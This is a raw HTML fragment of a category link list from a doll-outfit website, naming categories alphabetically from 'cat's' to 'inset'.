	<li class="cat-item cat-item-5395"><a href="https://tonnerdolloutfits.org/category/cats/" >cat&#039;s</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://tonnerdolloutfits.org/category/cbc2/" >cbc2</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://tonnerdolloutfits.org/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://tonnerdolloutfits.org/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://tonnerdolloutfits.org/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://tonnerdolloutfits.org/category/channing/" >channing</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://tonnerdolloutfits.org/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://tonnerdolloutfits.org/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://tonnerdolloutfits.org/category/charm/" >charm</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://tonnerdolloutfits.org/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://tonnerdolloutfits.org/category/checkmateellowyne/" >checkmateellowyne</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://tonnerdolloutfits.org/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://tonnerdolloutfits.org/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://tonnerdolloutfits.org/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://tonnerdolloutfits.org/category/chilled/" >chilled</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://tonnerdolloutfits.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://tonnerdolloutfits.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://tonnerdolloutfits.org/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://tonnerdolloutfits.org/category/cinnamon/" >cinnamon</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://tonnerdolloutfits.org/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://tonnerdolloutfits.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://tonnerdolloutfits.org/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://tonnerdolloutfits.org/category/clea/" >clea</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://tonnerdolloutfits.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://tonnerdolloutfits.org/category/cloak/" >cloak</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://tonnerdolloutfits.org/category/closet/" >closet</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://tonnerdolloutfits.org/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://tonnerdolloutfits.org/category/clothes/" >clothes</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://tonnerdolloutfits.org/category/cloudland/" >cloudland</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://tonnerdolloutfits.org/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://tonnerdolloutfits.org/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://tonnerdolloutfits.org/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://tonnerdolloutfits.org/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://tonnerdolloutfits.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://tonnerdolloutfits.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://tonnerdolloutfits.org/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://tonnerdolloutfits.org/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://tonnerdolloutfits.org/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://tonnerdolloutfits.org/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://tonnerdolloutfits.org/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://tonnerdolloutfits.org/category/companion/" >companion</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://tonnerdolloutfits.org/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://tonnerdolloutfits.org/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://tonnerdolloutfits.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://tonnerdolloutfits.org/category/constance/" >constance</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://tonnerdolloutfits.org/category/convention/" >convention</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://tonnerdolloutfits.org/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://tonnerdolloutfits.org/category/coquette/" >coquette</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://tonnerdolloutfits.org/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://tonnerdolloutfits.org/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://tonnerdolloutfits.org/category/couldnt/" >couldn&#039;t</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://tonnerdolloutfits.org/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://tonnerdolloutfits.org/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://tonnerdolloutfits.org/category/couture/" >couture</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://tonnerdolloutfits.org/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://tonnerdolloutfits.org/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://tonnerdolloutfits.org/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://tonnerdolloutfits.org/category/criminally/" >criminally</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://tonnerdolloutfits.org/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://tonnerdolloutfits.org/category/crying/" >crying</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://tonnerdolloutfits.org/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://tonnerdolloutfits.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://tonnerdolloutfits.org/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://tonnerdolloutfits.org/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://tonnerdolloutfits.org/category/cyborg/" >cyborg</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://tonnerdolloutfits.org/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://tonnerdolloutfits.org/category/daenerys/" >daenerys</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://tonnerdolloutfits.org/category/dainty/" >dainty</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://tonnerdolloutfits.org/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://tonnerdolloutfits.org/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://tonnerdolloutfits.org/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://tonnerdolloutfits.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://tonnerdolloutfits.org/category/darkest/" >darkest</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://tonnerdolloutfits.org/category/deathly/" >deathly</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://tonnerdolloutfits.org/category/dede/" >dede</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://tonnerdolloutfits.org/category/deeanna/" >deeanna</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://tonnerdolloutfits.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://tonnerdolloutfits.org/category/definitely/" >definitely</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://tonnerdolloutfits.org/category/degas/" >degas</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://tonnerdolloutfits.org/category/deja/" >deja</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://tonnerdolloutfits.org/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://tonnerdolloutfits.org/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://tonnerdolloutfits.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://tonnerdolloutfits.org/category/desireantoinette/" >desireantoinette</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://tonnerdolloutfits.org/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://tonnerdolloutfits.org/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://tonnerdolloutfits.org/category/dianna/" >dianna</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://tonnerdolloutfits.org/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://tonnerdolloutfits.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://tonnerdolloutfits.org/category/diggin/" >diggin</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://tonnerdolloutfits.org/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://tonnerdolloutfits.org/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://tonnerdolloutfits.org/category/dish/" >dish</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://tonnerdolloutfits.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://tonnerdolloutfits.org/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://tonnerdolloutfits.org/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://tonnerdolloutfits.org/category/doll16/" >doll16</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://tonnerdolloutfits.org/category/dollface/" >dollface</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://tonnerdolloutfits.org/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://tonnerdolloutfits.org/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://tonnerdolloutfits.org/category/dolls1/" >dolls1</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://tonnerdolloutfits.org/category/dollshe/" >dollshe</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://tonnerdolloutfits.org/category/dolltonner16/" >dolltonner16</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://tonnerdolloutfits.org/category/dolltonnernrfb/" >dolltonnernrfb</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://tonnerdolloutfits.org/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://tonnerdolloutfits.org/category/dont/" >don&#039;t</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://tonnerdolloutfits.org/category/doppelganger/" >doppelganger</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://tonnerdolloutfits.org/category/dots/" >dots</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://tonnerdolloutfits.org/category/dottie/" >dottie</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://tonnerdolloutfits.org/category/dove/" >dove</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://tonnerdolloutfits.org/category/drafting/" >drafting</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://tonnerdolloutfits.org/category/drama/" >drama</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://tonnerdolloutfits.org/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://tonnerdolloutfits.org/category/dreamettes/" >dreamettes</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://tonnerdolloutfits.org/category/dreams/" >dreams</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://tonnerdolloutfits.org/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://tonnerdolloutfits.org/category/dressed/" >dressed</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://tonnerdolloutfits.org/category/dresses/" >dresses</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://tonnerdolloutfits.org/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://tonnerdolloutfits.org/category/dressmaker/" >dressmaker</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://tonnerdolloutfits.org/category/drizzle/" >drizzle</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://tonnerdolloutfits.org/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://tonnerdolloutfits.org/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://tonnerdolloutfits.org/category/dying/" >dying</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://tonnerdolloutfits.org/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://tonnerdolloutfits.org/category/e9ftof01/" >e9ftof01</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://tonnerdolloutfits.org/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://tonnerdolloutfits.org/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://tonnerdolloutfits.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://tonnerdolloutfits.org/category/echte/" >echte</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://tonnerdolloutfits.org/category/effanbee/" >effanbee</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://tonnerdolloutfits.org/category/effenbee/" >effenbee</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://tonnerdolloutfits.org/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://tonnerdolloutfits.org/category/elise/" >elise</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://tonnerdolloutfits.org/category/ellowyn/" >ellowyn</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://tonnerdolloutfits.org/category/ellowyne/" >ellowyne</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://tonnerdolloutfits.org/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://tonnerdolloutfits.org/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://tonnerdolloutfits.org/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://tonnerdolloutfits.org/category/emme/" >emme</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://tonnerdolloutfits.org/category/emotional/" >emotional</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://tonnerdolloutfits.org/category/engelbreit/" >engelbreit</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://tonnerdolloutfits.org/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://tonnerdolloutfits.org/category/ennui/" >ennui</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://tonnerdolloutfits.org/category/enticing/" >enticing</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://tonnerdolloutfits.org/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://tonnerdolloutfits.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://tonnerdolloutfits.org/category/esme/" >esme</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://tonnerdolloutfits.org/category/esmerelda/" >esmerelda</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://tonnerdolloutfits.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://tonnerdolloutfits.org/category/estelle/" >estelle</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://tonnerdolloutfits.org/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://tonnerdolloutfits.org/category/etoiles/" >etoiles</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://tonnerdolloutfits.org/category/etsy/" >etsy</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://tonnerdolloutfits.org/category/euc/" >euc-</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://tonnerdolloutfits.org/category/euc-adorable/" >euc-adorable</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://tonnerdolloutfits.org/category/euc-disney-17/" >euc-disney-17</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://tonnerdolloutfits.org/category/euc-handsome/" >euc-handsome</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://tonnerdolloutfits.org/category/euc-rare/" >euc-rare-</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://tonnerdolloutfits.org/category/evangeline/" >evangeline</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://tonnerdolloutfits.org/category/evangline/" >evangline</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://tonnerdolloutfits.org/category/evati/" >evati</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://tonnerdolloutfits.org/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://tonnerdolloutfits.org/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://tonnerdolloutfits.org/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://tonnerdolloutfits.org/category/exhibit/" >exhibit</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://tonnerdolloutfits.org/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://tonnerdolloutfits.org/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://tonnerdolloutfits.org/category/extravagant/" >extravagant</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://tonnerdolloutfits.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://tonnerdolloutfits.org/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://tonnerdolloutfits.org/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://tonnerdolloutfits.org/category/faded/" >faded</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://tonnerdolloutfits.org/category/fahion/" >fahion</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://tonnerdolloutfits.org/category/failfix/" >failfix</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://tonnerdolloutfits.org/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://tonnerdolloutfits.org/category/falling/" >falling</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://tonnerdolloutfits.org/category/fanciful/" >fanciful</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://tonnerdolloutfits.org/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://tonnerdolloutfits.org/category/fanfaretonner/" >fanfaretonner</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://tonnerdolloutfits.org/category/fantasmagoria/" >fantasmagoria</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://tonnerdolloutfits.org/category/fare/" >fare</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://tonnerdolloutfits.org/category/farrah/" >farrah</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://tonnerdolloutfits.org/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://tonnerdolloutfits.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://tonnerdolloutfits.org/category/feathered/" >feathered</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://tonnerdolloutfits.org/category/featuring/" >featuring</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://tonnerdolloutfits.org/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://tonnerdolloutfits.org/category/feisty/" >feisty</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://tonnerdolloutfits.org/category/feline/" >feline</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://tonnerdolloutfits.org/category/felt/" >felt</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://tonnerdolloutfits.org/category/fete/" >fete</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://tonnerdolloutfits.org/category/fetish/" >fetish</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://tonnerdolloutfits.org/category/fierce/" >fierce</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://tonnerdolloutfits.org/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://tonnerdolloutfits.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://tonnerdolloutfits.org/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://tonnerdolloutfits.org/category/finespun/" >finespun</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://tonnerdolloutfits.org/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://tonnerdolloutfits.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://tonnerdolloutfits.org/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://tonnerdolloutfits.org/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://tonnerdolloutfits.org/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://tonnerdolloutfits.org/category/florid/" >florid</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://tonnerdolloutfits.org/category/fluttering/" >fluttering</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://tonnerdolloutfits.org/category/foggy/" >foggy</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://tonnerdolloutfits.org/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://tonnerdolloutfits.org/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://tonnerdolloutfits.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://tonnerdolloutfits.org/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://tonnerdolloutfits.org/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://tonnerdolloutfits.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://tonnerdolloutfits.org/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://tonnerdolloutfits.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://tonnerdolloutfits.org/category/frill/" >frill</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://tonnerdolloutfits.org/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://tonnerdolloutfits.org/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://tonnerdolloutfits.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://tonnerdolloutfits.org/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://tonnerdolloutfits.org/category/gardner/" >gardner</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://tonnerdolloutfits.org/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://tonnerdolloutfits.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://tonnerdolloutfits.org/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://tonnerdolloutfits.org/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://tonnerdolloutfits.org/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://tonnerdolloutfits.org/category/glamorous/" >glamorous</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://tonnerdolloutfits.org/category/glamour/" >glamour</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://tonnerdolloutfits.org/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://tonnerdolloutfits.org/category/glinda/" >glinda</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://tonnerdolloutfits.org/category/glistening/" >glistening</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://tonnerdolloutfits.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://tonnerdolloutfits.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://tonnerdolloutfits.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://tonnerdolloutfits.org/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://tonnerdolloutfits.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://tonnerdolloutfits.org/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://tonnerdolloutfits.org/category/gown/" >gown</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://tonnerdolloutfits.org/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://tonnerdolloutfits.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://tonnerdolloutfits.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://tonnerdolloutfits.org/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://tonnerdolloutfits.org/category/griffin/" >griffin</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://tonnerdolloutfits.org/category/gwtw/" >gwtw</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://tonnerdolloutfits.org/category/haddy/" >haddy</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://tonnerdolloutfits.org/category/haerished/" >haerished</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://tonnerdolloutfits.org/category/hairstyle/" >hairstyle</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://tonnerdolloutfits.org/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://tonnerdolloutfits.org/category/halvar/" >halvar</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://tonnerdolloutfits.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://tonnerdolloutfits.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://tonnerdolloutfits.org/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://tonnerdolloutfits.org/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://tonnerdolloutfits.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://tonnerdolloutfits.org/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://tonnerdolloutfits.org/category/heartthrob/" >heartthrob</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://tonnerdolloutfits.org/category/heavenly/" >heavenly</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://tonnerdolloutfits.org/category/hermione/" >hermione</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://tonnerdolloutfits.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://tonnerdolloutfits.org/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://tonnerdolloutfits.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://tonnerdolloutfits.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://tonnerdolloutfits.org/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://tonnerdolloutfits.org/category/hortencia/" >hortencia</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://tonnerdolloutfits.org/category/hottiny/" >hottiny</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://tonnerdolloutfits.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://tonnerdolloutfits.org/category/hunger/" >hunger</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://tonnerdolloutfits.org/category/imagination/" >imagination</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://tonnerdolloutfits.org/category/imperiale/" >imperiale</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://tonnerdolloutfits.org/category/imperium/" >imperium</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://tonnerdolloutfits.org/category/impressionist/" >impressionist</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://tonnerdolloutfits.org/category/incandescent/" >incandescent</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://tonnerdolloutfits.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://tonnerdolloutfits.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://tonnerdolloutfits.org/category/innocence/" >innocence</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://tonnerdolloutfits.org/category/inset/" >inset</a>
</li>
